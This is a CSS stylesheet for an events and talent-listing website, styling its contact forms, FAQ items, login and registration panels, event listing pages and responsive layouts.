.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper button.ff-btn{border-radius:0;font-weight:600;background:#ee2c2e;line-height:100%;padding:15px 20px!important;border-color:#ee2c2e;width:fit-content;margin:0 0 30px;text-transform:capitalize;font-size:16px;opacity:1}
.sidebar_content .contact_page .ff-default .ff-el-group.ff-text-left.ff_submit_btn_wrapper button.ff-btn:hover{background:0 0;color:#ee2c2e}
.contact-map .map-container{position:relative;max-width:100vw;width:100vw;left:calc(50% - 50vw);display:inline-block}
.font-30{font-size:30px;font-weight:600;line-height:120%;display:block;margin:0 0 20px}
.contact-address-wrapper>ul.contact-address-listing{display:flex;gap:15px;margin:40px 0}
.contact-address-wrapper>ul.contact-address-listing>li{flex:1;padding:25px 15px;border:1px dashed #ddd;text-align:center}
.contact-address-wrapper>ul.contact-address-listing>li h2.widget-title{color:#fc2626;font-size:20px!important;font-weight:500;letter-spacing:.5px;text-align:center;text-transform:capitalize;margin:0 0 15px}
.contact-address-wrapper>ul.contact-address-listing>li .textwidget ul{list-style:none}
.contact-address-wrapper>ul.contact-address-listing>li p{padding:0!important;font-size:14px;line-height:26px}
.faq-wrapper{display:flex;flex-wrap:wrap;gap:20px;margin-bottom:40px}
.faq-wrapper .faq-item{width:calc(50% - 10px);border:1px solid #adadad;padding:15px;box-sizing:border-box;border-radius:5px;background-color:#f9f9f9;cursor:pointer;transition:background .3s ease}
.faq-item .question{font-size:18px;font-weight:600;margin:0;line-height:130%;color:#000;letter-spacing:.5px;position:relative;padding: 0 40px 0 0;}
.faq-item .detail{font-size:14px;line-height:26px;color:#000;margin:0;padding:0;display:none;transition:.5s all ease}
.faq-item .detail>div{margin-top:5px}
.faq-item.active .question{color:#fc2626}
.faq-item.active .detail{display:block}
.faq-item .question::after,.faq-item .question::before{content:"";position:absolute;right:0;top:0;width:12px;height:2px;background:#000;bottom:0;margin:auto;transition:.5s all ease;}
.faq-item.active .question::after, .faq-item.active .question::before{background:#fc2626!important}
.faq-item .question::after{transform:rotate(90deg)}
.faq-item.active .question::after{opacity:0;transform:rotate(0deg)}
.login_option_choice .otp_message{margin-top:20px;background:linear-gradient(45deg,#0a0,#c1b420d9);display:inline-flex;border-radius:50px;padding:4px 16px;color:#fff;transition:.5s all ease;box-shadow:0 0 10px rgba(0,0,0,.2);position:relative;padding-right:30px}
.login_option_choice .otp_message:hover{background:linear-gradient(45deg,#c1b420d9,#0a0)}
.login_option_choice .otp_message::before{position:absolute;content:"";width:15px;height:15px;right:10px;top:9px;background:url("https://www.dazzlerr.com/wp-content/uploads/2025/09/smartphone-call.png") no-repeat;background-size:contain}
.page-template-contact-form-demo .inner_wrapper .contact_page{max-width:700px;margin:0 auto}
.well .etn-event-item img.wp-post-image{height:auto}
body.page-template-login-for-event .signinpanel .row,body.page-template-register-for-event .signinpanel .row{display:flex}
body.page-template-login-for-event .signinpanel .row .col-sm-12.col-md-12.col-lg-7,body.page-template-register-for-event .signinpanel .row .col-sm-12.col-md-12.col-lg-7{padding-right:0}
body.page-template-login-for-event .signinpanel .row>.col-sm-12.col-md-12.col-lg-5,body.page-template-register-for-event .signinpanel .row>.col-sm-12.col-md-12.col-lg-5{padding-left:0}
body.page-template-login-for-event .signinpanel .login-left-side img,body.page-template-register-for-event .signinpanel .login-left-side img{border-radius:15px 0 0 15px}
body.page-template-login-for-event .signinpanel .login-right-side,body.page-template-register-for-event .signinpanel .login-right-side{border-radius:0 15px 15px 0;padding:60px;display:flex;flex-direction:column;justify-content:center;align-items:center}
body.page-template-login-for-event .signinpanel .login-right-side .signin-text,body.page-template-register-for-event .signinpanel .login-right-side .signin-text{margin:40px 0 20px;font-size:24px;font-weight:500}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form,body.page-template-register-for-event .signinpanel .login-right-side form{width:100%}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs{position:relative;margin-bottom:15px;}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs label,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs label{position:absolute;top:12px;left:15px;pointer-events:none}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input,body.page-template-register-for-event .signinpanel .login-right-side form input{color:#000;width:100%;min-height:48px;font-size:14px;padding-left:15px}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form label,body.page-template-register-for-event .signinpanel .login-right-side form label{color:rgb(0 0 0 / 70%);font-size:14px;font-weight:400}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input:focus+label,body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form input:not(:placeholder-shown)+label,body.page-template-register-for-event .signinpanel .login-right-side form input:focus+label,body.page-template-register-for-event .signinpanel .login-right-side form input:not(:placeholder-shown)+label{opacity:0;visibility:hidden;transition:.2s ease;pointer-events:none}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form button,body.page-template-register-for-event .signinpanel .login-right-side form button{width:100%;min-height:48px;background:#ee2c2e;color:#fff;font-size:14px;text-transform:uppercase;font-weight:600;letter-spacing:1px;border:none}
body.page-template-login-for-event .dots,body.page-template-register-for-event .dots{margin:24px 32px 0 0;z-index:1;position:absolute;right:0;top:0}
body.page-template-login-for-event .dot,body.page-template-register-for-event .dot{display:inline-block;width:34px;height:4px;margin:0 3px;background-color:#fff6;cursor:pointer;transition:background-color .3s ease}
body.page-template-login-for-event .dot.active,body.page-template-register-for-event .dot.active{background-color:#fff}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form{display:flex;flex-wrap:wrap;gap:0 10px;justify-content:space-between}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs{width:calc(50% - 6px)}
body.page-template-login-for-event .signinpanel .row .slide-wrapper,body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide,body.page-template-register-for-event .signinpanel .row .slide-wrapper,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide{width:100%;height:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide.active img,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide.active img{display:block;opacity:1}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide.active .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide.active .slider-text{opacity:1}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide img,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide img{height:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text{position:absolute;z-index:1;bottom:0;padding:30px;font-family:Montserrat;background:linear-gradient(0deg,#000,transparent);border-radius:0 0 0 15px;opacity:0;width:100%}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text h4{text-transform:uppercase;color:#fff;font-size:22px;line-height:26px;letter-spacing:1px;font-weight:600;font-family:Montserrat;margin-bottom:10px}
body.page-template-login-for-event .signinpanel .row .slide-wrapper .slide .slider-text p,body.page-template-register-for-event .signinpanel .row .slide-wrapper .slide .slider-text p{color:#fff;font-size:18px;font-weight:200;line-height:26px}
.guest-post-form .choices{overflow:visible!important;margin:0}
.guest-post-form .choices .choices__inner{position:relative;overflow:visible}
.guest-post-form .choices .choices__inner label#country-error{position:absolute;bottom:-25px;left:0}
body.page-template-register-for-event .signinpanel .login-right-side form.event-register-form p.form-inputs span.show-password{position:absolute;right:10px;top:15px}
body.page-template-login-for-event .signinpanel .login-right-side form.event-login-form p.form-inputs input.error~label,body.page-template-register-for-event .signinpanel .login-right-side form p.form-inputs input.error~label{bottom:35px}
.success{text-align:center;margin-top:30px;font-size:18px}
.event-login-option {
    margin-top: 15px;
	  text-align: center;
}
.event-login-option a {
    font-weight: 600;
}

/*----------list event page   */
.list-event-banner .vc_column-inner{max-width:1440px;margin:0 auto}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:70%}
.list-event-banner .vc_column-inner .wpb_wrapper h1{font-size:70px!important;font-weight:700;line-height:120%}
.list-event-banner .vc_column-inner .wpb_wrapper p{color:#fff;font-size:24px;line-height:140%;max-width:80%}
.list-event-banner .vc_do_btn button{display:inline-block;background:#ee2c2e!important;padding:0 30px;width:fit-content;height:55px;line-height:55px;font-size:18px;color:#fff!important;border:1px solid #ee2c2e!important;font-weight:500;text-transform:uppercase;letter-spacing:.2px;margin:0;transition:.5s all ease;border-radius:0}
.list-event-banner .vc_do_btn button:hover{background:#fff!important;color:#ee2c2e!important;border-color:#fff!important}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner{padding:0!important}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner>.wpb_wrapper{max-width:1550px;margin:0 auto}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{display:flex;gap:20px;align-items:center}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner::after,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner::before{display:none}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper,.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper img.vc_single_image-img{width:100%}
.custom-heading{font-size:50px!important;font-weight:600;text-transform:uppercase;line-height:120%;margin:0;padding:0;letter-spacing: -0.5px;}
.list-event-para p strong{font-size:24px;font-weight:600!important;margin-bottom:-15px;display:block}
.list-event-para li,.list-event-para p{font-size:19px;line-height:150%}
.common-red-btn a{background:#ee2c2e!important;opacity:1!important;color:#fff!important;border-radius:0!important;border-color:#ee2c2e!important;font-size:18px!important;font-weight:500;line-height:150%!important}
.common-red-btn a:hover{background:#fff!important;color:#ee2c2e!important;border-color:#ee2c2e!important}
.common-dark-btn a{background:#080808!important;border-color:#080808!important;border-radius:0!important;color:#fff!important;font-size:18px!important;font-weight:500;line-height:150%!important}
.common-dark-btn a:hover{background:#fff!important;color:#080808!important;border-color:#080808!important}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:50px}
.list-event-how-works>.vc_column_container>.vc_column-inner{max-width:1440px;margin:0 auto;padding:0}
.how-works-process{counter-reset:my-sec-counter;margin-top:75px;display:flex;gap:50px}
.how-works-process:after,.how-works-process:before,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::after,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::before{display:none!important}
.how-works-process .wpb_text_column p,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column p{font-size:16px;line-height:24px;font-weight:400}
.how-works-process .wpb_text_column p strong,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column p strong{font-size:18px;line-height:120%}
.how-works-process .wpb_single_image figure.wpb_wrapper.vc_figure{width:100px;height:100px;background:#fff;box-shadow:0 0 26.19px .81px rgba(0,0,0,.06);border-radius:10px;align-content:center;position:relative}
.how-works-process .wpb_single_image figure.wpb_wrapper.vc_figure:before{counter-increment:my-sec-counter;content:"0" counter(my-sec-counter);position:absolute;z-index:1;background:#ee2c2e;right:-12px;top:-12px;color:#fff;font-size:12px;line-height:100%;font-weight:500;border-radius:50px;width:32px;height:32px;display:flex;align-items:center;justify-content:center;box-shadow:0 0 7.6px .4px rgba(0,0,0,.21);border:2px solid #fff}
.how-works-process .wpb_text_column,.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_text_column{text-align:center}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner{padding:0!important;max-width:1440px;margin:0 auto}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{margin:50px 0 0 0;display:flex;gap:40px}
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .wpb_single_image{min-height:65px}
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner{padding:0;max-width:1600px;margin:0 auto}
.list-event-ticketing .wpb_single_image .vc_single_image-wrapper,.list-event-ticketing .wpb_single_image .vc_single_image-wrapper img,.list-event-ticketing .wpb_single_image figure.wpb_wrapper.vc_figure{width:100%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner{max-width:1600px;margin:0 auto;padding:0 15px!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{width:80px;height:80px;border:1px solid rgb(238 44 46 / 25%);border-radius:50px;align-items:center;display:flex;justify-content:center}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_text_column.wpb_content_element p{font-size:20px;line-height:150%}
.list-events-fair-transparent>.wpb_column.vc_column_container{background:#232323;padding:50px 20px 15px}
.list-events-fair-transparent{gap:30px;flex-wrap:nowrap!important;margin-top:35px}
.list-events-fair-transparent>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element{text-align:center}
.list-events-fair-transparent>.wpb_column.vc_column_container .wpb_text_column.wpb_content_element p{font-size:20px;color:#fff}
.list-events-outer-wrapper>.wpb_column.vc_column_container>.vc_column-inner{max-width:960px;margin:0 auto;padding:0 15px}
.common-white-btn a{border-radius:0!important;font-size:18px!important;font-weight:500;color:#000!important;border-color:#fff!important;background:#fff!important}
.common-white-btn a:hover{background:#000!important;border-color:#000!important;color:#fff!important}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner{padding:0 15px!important;max-width:1440px;margin:0 auto}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner{display:flex;gap:30px;padding:0 15px;margin-top:30px}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .vc_column-inner .vc_custom_heading{font-size:18px;font-weight:600;line-height:120%}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner .vc_column-inner .wpb_text_column.wpb_content_element{font-size:16px;line-height:150%}
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::after,.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner::before{display:none}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid{width:50%}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image{display:flex;flex-direction:column-reverse;margin-bottom:30px;width:calc(50% - 15px);justify-content:left}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .vc_row.wpb_row.vc_inner.vc_row-fluid .vc_column-inner>.wpb_wrapper{display:flex;flex-wrap:wrap;gap:30px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner>.wpb_wrapper{display:flex;gap:30px}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image .wpb_heading.wpb_singleimage_heading{font-size:20px;line-height:30px}
.list-events-tools>.wpb_column.vc_column_container .custom-heading{font-size:45px!important}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .wpb_single_image figure.wpb_wrapper.vc_figure figcaption.vc_figure-caption{font-size:20px;font-weight:700;line-height:120%}
@keyframes blikingStar{
0%,100%,50%{transform:scale(.2)}
50%{transform:scale(1)}
}

/*--- Home page color change ----*/
/*#latest-jobs-wrapper .job-listings .job-card span.job-card__category, #upcoming-events-wrapper .etn-event-item .etn-event-thumb .etn-event-category span:hover, .popular_searches .container .popular-jobs-list ul.pop-list li a::before, #featured-talent .talent-grid .talent-card .inner .talent-photo .talent-hover-icons{background:#B30F11 !important;}
.custom-container .common-btn a{background:#B30F11 !important; border-color:#b30f11 !important; color:#fff !important; }
#blog-wrapper .blog-column .lower-content a.link_blog, .red_txt, #upcoming-events-wrapper .etn-event-item .etn-event-content .etn-event-location i.etn-icon.etn-location, .section-header.section-header--flex a.section-link, #featured-talent .talent-grid .talent-card .inner .talent-info p.star i{color:#b30f11 !important;}
#latest-jobs-wrapper .job-listings .job-card .job-card__footer a{border-color:#b30f11 !important; color:#b30f11 !important}
#latest-jobs-wrapper .job-listings .job-card .job-card__footer a:hover{color:#fff !important; background:#b30f11 !important;}
.custom-container .common-btn a:hover, .custom-container .common-btn a:focus{background:rgba(0,0,0,0) !important; color:#b30f11 !important;}
#upcoming-events-wrapper .etn-event-item .etn-event-thumb .etn-event-category span{border-color:#b30f11 !important;}
#latest-jobs-wrapper .job-listings .job-card .inner{border-bottom-color:#b30f11 !important;}
*/
.popular_searches .container .popular-jobs-list ul.pop-list li a{font-weight:500;}

@media(max-width:767px){
	footer #footer ul li a {font-weight: 500; padding: 10px 7px; line-height: 100%; font-size: 14px; }
}

@media(min-width:1440px){
header .navbar-nav>li>a, .header_login_section .login_section>a,
header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 14px;}
body.page-template.page-template-templates.page-template-dashboard header .navbar-nav>li>a,body.page-template.page-template-templates.page-template-dashboard .header_login_section .login_section>a,
body.page-template.page-template-templates.page-template-dashboard header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 13px;}
.popular_searches .container .popular-jobs-list ul.pop-list li{width:calc(100% /4);max-width:calc(100% /4);flex:0 0 calc(100% /4);}
body.archive.post-type-archive.post-type-archive-etn .etn-advanced-search-form{padding-top:40px}
.login-left-side {min-height: 550px;}
}
@media(min-width:1650px){
header .navbar-nav>li>a,
.header_login_section .login_section>a,header>.header-row>div.dropdown.user_login b#welcome_username{font-size: 16px;padding-left: 12px;padding-right: 12px;}
header>.header-row .header-social-icons ul li>a{font-size:20px;margin:0 10px}
header>.header-row{max-width:1750px;}
.custom-container,.popular_searches>.container{max-width:1700px;margin:0 auto;width:100%;}
.popular_searches .container .popular-jobs-list ul.pop-list li a {font-size: 16px;}
.etn-event-archive-wrap.etn_search_item_container > .etn-container {max-width: 1700px;}
.etn-advanced-search-form > .etn-container {max-width: 1080px;}
#featured-talent .talent-grid .talent-card{flex:0 0 calc(100% / 6);}
#talent_wrapper .row.talent_wrapper_row .col-md-9.col-sm-8 #talent .profile-box{width:calc(100% / 5);}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:17%;max-width:17%;flex:0 0 17%;}
}
@media (min-width: 1280px) and (max-width: 1600px){
#featured-talent .talent-grid .talent-card:nth-child(1), #featured-talent .talent-grid .talent-card:nth-child(2) {display: none;}
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner .custom-heading{font-size:36px!important}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner h2.vc_custom_heading.custom-heading {
    font-size: 45px !important;
}
.list-event-banner .vc_column-inner>.wpb_wrapper{width:75%;padding-left:50px}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner .wpb_single_image figure.wpb_wrapper.vc_figure .vc_single_image-wrapper{padding-left:0}
.why-list-on-dazzlerr .why-list-on-dazzlerr-inner{gap:30px;padding:0 30px}
.list-event-ticketing .vc_row.wpb_row.vc_inner.vc_row-fluid{gap:20px;flex-wrap:nowrap;padding:0 20px}
.why-list-on-dazzlerr>.vc_column_container>.vc_column-inner>.wpb_wrapper,
.list-event-how-works>.vc_column_container>.vc_column-inner,
.list-event-quick-benefits>.wpb_column.vc_column_container>.vc_column-inner,
.list-event-ticketing>.wpb_column.vc_column_container>.vc_column-inner,
.list-events-tools>.wpb_column.vc_column_container>.vc_column-inner,
.list-event-faq>.wpb_column.vc_column_container>.vc_column-inner {
    max-width: 1320px;
}
}

@media(min-width:560px){
.popular-jobs-list ul.pop-list.clearfix{float:left}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 50%;}
}
@media(min-width:480px){
body:not(.page-template-featured-profile) .gallery a:nth-child(3n + 4){clear:both;}
body.page-template-featured-profile .gallery a:nth-child(4n + 5){clear:both;}
body.page-template-influencer-profile .gallery a:nth-child(3n + 4){clear:none;}
body.page-template-influencer-profile .gallery a:nth-child(4n + 5){clear:both;}
}
@media(min-width:768px){
.flex-sm{display:flex; align-items:center;}
.celeb .banner_celeb{background:url("../images/banner_celeb_main.jpg"); min-height:20px; background-size:cover;}
.planing_event_sec{background:url("../images/planing_event_sec_bg.jpg"); background-size:cover; background-position:center center;}
.list-institutes.planing_event_sec{background:url("../images/list-institutes-bg.jpg"); background-size:cover; background-position:center center;}
.talent-directory-wrapper .inner .sidebar_content.full_width.nopadding{width:70%;max-width:70%;flex:0 0 70%}
.talent-directory-wrapper .inner .sidebar_wrapper{flex:30%;max-width:30%}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 33.33%;}
body.page-template-forgot-password .row>.col-md-12>.row{display:flex;justify-content:center}
body.page-template-forgot-password .row>.col-md-12>.row .col-sm-6{width:fit-content}
.how-works-process .wpb_column:not(:last-child) .wpb_single_image figure.wpb_wrapper.vc_figure:after{content:"";position:absolute;border:1px dashed rgb(238 44 46 / 50%);width:270%;left:100%;top:50px}
}
@media(max-width:1380px){
.display_screen{max-width:1004px}
.full_process{float:right}
.computer_screen{left:13.2%}
.intro_page .walk{left:-190px}
.nav.navigation li a{padding:10px 12px}
.post_header {margin-bottom: 15px !important;}
}
@media(min-width:1200px){
.navbar-nav > li > a{padding-left:8px; padding-right:8px;}
.why_member ul li:nth-child(4){clear:both;}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, .slider_wrapper.fixed_width{max-width:1260px; width:100%; box-sizing:border-box; margin:auto; padding:0 60px; padding-top:40px!important;}
.page-template-dashboard #feature .col-md-3:nth-child(4n + 5), .page-template-dashboard #toprated .col-md-3:nth-child(4n + 5), .page-template-dashboard #newregistered .col-md-3:nth-child(4n + 5){clear:both} 
.home #feature .col-md-3:nth-child(5n + 6){clear:both}
.five_md.row .col-md-3{width:20%;}
.gallery a{text-align:center; min-height:289px;}
.terms_box.modal .modal-dialog{-webkit-transform:translate(-50%, -50%); -ms-transform:translate(-50%, -50%); -o-transform:translate(-50%, -50%); transform:translate(-50%, -50%); top:50%; left:50%; margin:0;}
#logo_right_button {display: none;}		
.post_header {margin-bottom: 0px !important;}
.tribe-events-filter-view.tribe-filters-closed .tribe-events-filters-vertical + #tribe-events-content .col-md-4{width:33.33333%;}
.tribe-events-filter-view.tribe-filters-closed .tribe-events-day .tribe-events-day-time-slot .type-tribe_events{float:left; width:25%}
.table-message tr a.link:after{content:""; position:absolute; left:100%; top:0; right:0; bottom:0;font-family:FontAwesome; align-content:center; transition:all 0.4s;}
.table-message tr:hover a.link:after{background:#dcdcdc; content:"\f105"; color:#333; font-family:FontAwesome; align-content:center; display:grid; text-align:center; left:0; font-size:31px;}
.table-message tr:hover a.link:hover:after{background:#fc2626; color:#fff;}
.popup-welcome .modal-dialog{position:absolute;left:50%;top:50%;-webkit-transform:translate(-50%,-50%)!important;-ms-transform:translate(-50%,-50%)!important;-o-transform:translate(-50%,-50%)!important;transform:translate(-50%,-50%)!important;margin:0}
#feature.row.five_md .col-md-3:nth-child(5n + 6){clear:both}
.page-template-post-job .casting .back_page{position:absolute}
ul.point_no{padding:20px 0 0; display:inline-block; width:100%;}
ul.point_no li{width:33.3333%; list-style:none; float:left; padding:2px 10px 12px 24px; position:relative; line-height:140%;}
ul.point_no li:after{content:""; position:absolute; height:15px; width:20px; left:0; top:5px; background:url("../images/tick.png"); background-repeat:no-repeat;}
.user_profile .thumbnail .caption p.detail_data + p {line-break: anywhere;height: 15px;}
body.page-template-register-for-contest .posts.blog-profile.withthumb li {width: 20%;}
header>.header-row .center-side{margin-left:auto;margin-right:auto;display:flex;align-items:center}
}

@media(min-width:992px){
section.rate_ravel .row.gen_info :nth-of-type(3n+4) {clear:left;}
section.rate_ravel .container {clear: both;justify-content: center; display: flex;  align-items: center;}
section.gen-infor .row.gen_info :nth-of-type(3n+4) {clear:left;} 
.similar_talent .col-md-3:nth-child(4n + 5){clear:both}
.claim_page #profiles_cont .col-md-4:nth-child(3n + 4){clear:both}
.alert.alert-info.hidden_profile{margin-bottom:35px; text-align:center;}
.Our-partners .regular.slider > div{max-width:16.333%; float:none; margin:0; padding:5px}
.nav.navigation {display: block !important;}
.page-template-profile .artist_container{margin:30px 0 50px}
.latest_job .latest_jobs li:nth-child(4n + 5) {clear:both;}
.tabs-how-works.left-space{padding-left:150px;}
.banner .banner_text.pull-right{margin-right:12%;}
.single .post_content_wrapper ul.city_list li:nth-child(4n + 5){clear:both;}
}

@media(max-width:1199px){
ul.box-grid-address{float:none; margin-top:20px;}
ul.box-grid-address li{width:100%; min-height:100px;}
.post-16119 .post_header.single h3{clear:both}
#page_content_wrapper, .page_content_wrapper, .standard_wrapper, .footer_bar_wrapper, #footer ul.sidebar_widget, .slider_wrapper.fixed_width{max-width:1260px; width:100%; box-sizing:border-box; margin:auto; padding:0 60px; padding-top:40px!important}
.reg {margin: 30px auto;}
.nav.navigation {display: none !important;}
.banner h1{margin-top: 150px; font-size:42px;}
.banner p {font-size: 17px;}
section.meet_dazzlerr .content h2{font-size:38px;}
section.download_app{padding:180px 0;}
.elite_section .right{margin-top:210px;}
.elite_section .left{margin-top:120px;}
section.elite_section{background-position:center 227px;}
.arrow1, .arrow2, .arrow3{display:none;}
#page_content_wrapper, .page_content_wrapper{padding-top:40px;}
.nav-profile.nav-justified > li{display:inline; float:left; width:auto}
.nav.nav-tabs.nav-justified.nav-profile > li > a{padding:10px;}
.user_profile .hov_cont{bottom:0 !important; display:block !important; padding:10px 0 !important;}
.user_profile .box_effect .hov_cont a{margin:0 6px !important;}
#feature.five_md{text-align:center}
.five_md .col-md-3{width:25%;  float:left; display:inline-block}
.featured_artist{padding:80px 0;}
.artist_container{margin:50px 0 0}
.featured_artist h1:after{top:50px;}
.landing_page_search .search_box{max-width:100%;}
.face_of_week .image_section > h3{left:-120px;}
.face_of_week .content_bx p{font-size:31px;}
.profile_bann .social-list li{min-width:10px; margin-right:30px;}
.profile_cover{margin-top: 70px;}
.profile_bann{min-height:332px;}
.left_bar{margin-top:-280px;}
.mac_system .scroll_section{left:69px;  top:21px; width:317px; height:200px}
.display_screen.text-center > img, .intro_page .walk{display:none;}
.intro_page h2.text-center{display:block; font-size:20px;}
.computer_screen{position:relative; top:0; display:inline-block; margin-top:20px; left:auto;}
.full_process{width:100%}
.carousel-control.right.arrow_slide, .carousel-control.left.arrow_slide{margin:0}
.display_screen{margin:0 auto}
.packages_outer .four_bx .col-3 ul li, .packages_outer .four_bx .col-bx ul li{min-height:38px !important; padding:5px !important; font-size:13px !important}
.packages_outer .four_bx .col-3 ul.name li, .packages_outer .four_bx .col-bx ul.name li{font-size:13px !important}
.membership_bx .packages_outer .four_bx .col-bx ul li{min-height:40px !important}
.product-addon_fullwidth .container_inner{width:960px !important;}
.mobile_menu_wrapper ul.menu li{margin-bottom:8px !important; padding-bottom:8px !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li a, .mobile_menu_wrapper ul.nav.navbar-nav li a{font-size:13px!important; text-transform:uppercase; letter-spacing:1px; color:#777; margin:0; padding-left:12px;}
.mobile_menu_wrapper ul.nav.navbar-nav{margin-left:0;margin-right:0;margin-top:10px}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget .menu li, .mobile_menu_wrapper ul.nav.navbar-nav li{border-bottom:1px solid #ddd;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) li a{color:#999 !important; font-size:24px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget li#text-2 a{text-align:center; display:inline-block; width:100%; text-indent:-15px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .widget:not(.widget_search) .textwidget img{max-width:130px; height:auto !important;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .social_link li a{border:1px solid #999; height:35px; width:35px !important; display:inline-block; line-height:32px;}
.mobile_menu_wrapper .sidebar_wrapper .sidebar .content .sidebar_widget .social_link li a:hover{color:#fff; background:#fc2626 !important; border-color:#fc2626 !important;}
.pop-list li{width: 33%;}
.right_celeb_box{width:350px;}
.celeb .banner_celeb{background-position:center center !important;}
.why_member ul li{width:50%;}
ul.point_no{padding:20px 0 0; display:inline-block; width:100%;}
ul.point_no li{width:100%; list-style:none; float:left; padding:2px 10px 12px 24px; position:relative; line-height:140%;}
ul.point_no li:after{content:""; position:absolute; height:11px; width:14px; left:0; top:7px; background:url(../images/tick.png); background-repeat:no-repeat; background-size:100%;}
.contact_elite h1{margin:0; padding-bottom:0;}
.contact_elite p{font-size:14px;}
.elite_contact_form h3.red_txt{margin-top:17px; font-size:19px; font-weight:700;}
ul.point_no li, .elite_contact_form .inner_wrapper > p em{font-size:14px;}
#contactform .modal-title{font-size:19px; line-height:130%;}
.single_maqs.container .related_ques .related_ques_grid{grid-template-columns:auto auto auto;}
#contestants-wrapper>.container{position:relative;z-index:1;margin-top:-100px}
.custom-container .main-section-heading,
.section-header.section-header--flex .section-title,.popular_searches .container>h2{font-size:32px;}
#featured-talent .talent-grid .talent-card{flex:0 0 calc(100% / 4)}
#talent_wrapper .row.talent_wrapper_row .col-md-3.col-sm-4{width:27%;max-width:27%;flex:0 0 27%;float:unset}
header .nav{display:none;}
